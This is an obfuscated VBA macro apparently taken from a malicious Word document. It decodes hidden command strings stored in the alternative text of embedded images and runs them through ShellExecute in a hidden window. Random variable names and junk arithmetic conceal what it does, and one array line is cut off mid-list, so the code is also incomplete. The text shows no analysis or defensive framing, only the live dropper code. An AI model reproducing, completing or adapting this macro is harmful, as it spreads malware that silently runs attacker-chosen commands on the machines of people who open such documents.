 Sub main()
If(3 + 3 + ThisDocument.Application.InchesToPoints(3 + 3)) Then
Set gfwzhdiqklctbdgwxtlrwyfv = ActiveDocument
jnmquwwy = gfwzhdiqklctbdgwxtlrwyfv.InlineShapes(1).AlternativeText
xxtytqommjogvbx = uxfajgqc(Array(13, 1, 34, 35, 30, 64, 32, 35, 19, 19, 87, 35, 8, 35), jnmquwwy)
fcvhjrsmilyq = uxfajgqc(Array(105, 59, 1, 13, 118, 105, 35, 8, 35, 9, 118, 73, 15, 13, 6, 64, 64, 118, 105, 34, 5, 59, 118, 32, 5, 7, 7, 35, 59, 118, 105, 59, 1
ywkkujfenopw = uxfajgqc(Array(324, 192, 368, 376, 5, 59, 7, 1, 34, 64, 368, 384, 15, 64, 10, 35, 18, 346, 277), jnmquwwy)
srnwrufymp = Me.InlineShapes(3).AlternativeText & Me.InlineShapes(2).AlternativeText
kaurirh = Null
Set getobjtwo = getobj.Document.Application
getobjtwo.ShellExecute xxtytqommjogvbx, fcvhjrsmilyq & srnwrufymp, ywkkujfenopw, kaurirh, 0 * 2049
Else
Exit Sub
End If
End Sub
Function uxfajgqc(tdlbynwtdr, qgqhqqyefjb)
ghxavhe = ""
For Each ejvdczkh In tdlbynwtdr
tfuyttxqn = 8 + 5 + 8 - 8 + 1 + 8 + 5 + 9 - 1 - 5 + 5 + 4 + 8 - 6 + 9 + 3 - 2 - 2 - 3 - 4 + 4 + 5 - 0 + 8 + 5
tsnzhvvtre = ""
tblijsatoxz = tsnzhvvtre & StrConv(qgqhqqyefjb, tfuyttxqn) & tsnzhvvtre
hkvzct = 5 + 5 + 9 - 7 - 5 - 0 + 1 - 8
ewyhd = tsnzhvvtre & Chr(hkvzct) & tsnzhvvtre
tuwtrhxeu = ejvdczkh - (8 - 5 + 8 - 5 - 2 - 1 - 2)
stggh = tsnzhvvtre & Split(tblijsatoxz, ewyhd)(tuwtrhxeu) & tsnzhvvtre
ghxavhe = ghxavhe & stggh
Next ejvdczkh
uxfajgqc = ghxavhe
End Function